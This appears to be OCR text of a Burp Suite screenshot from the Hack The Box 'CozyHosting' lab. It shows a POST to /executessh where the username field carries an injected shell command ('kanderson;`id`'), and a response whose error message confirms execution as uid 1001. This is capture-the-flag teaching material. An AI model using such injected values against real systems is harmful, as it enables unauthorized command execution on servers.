 Send Cancel < > Follow redirection Target
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=1DC5D3D0D4A711F11FB21195BB593BF
14 Connection: close
15
16 host=127.0.0.1&username=kanderson;`id`
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 10 Sep 2023 10:24:56 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh:
Could not resolve hostname kanderson: Temporary
failure in name resolution/bin/bash: line 1:
uid=1001(app): command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14